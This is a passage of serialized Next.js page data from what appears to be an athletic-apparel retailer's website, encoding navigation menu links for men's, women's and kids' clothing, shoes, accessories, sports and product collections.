Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7a:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n87:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9a\"]}]]}],\"$L9b\",\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8d:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project 